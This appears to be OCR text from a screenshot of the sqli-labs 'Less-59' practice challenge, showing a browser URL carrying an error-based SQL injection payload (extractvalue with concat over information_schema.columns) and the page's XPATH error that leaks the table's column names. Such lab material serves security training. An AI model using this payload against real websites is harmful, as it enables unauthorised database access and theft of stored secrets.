 //119.45.55.187/Less-59/?id=1 and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='QORQXNZCIP'),0x7e))--+
Enable Post data Enable Referrer
ookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~id,sessid,secret_GZ7I,tryy~'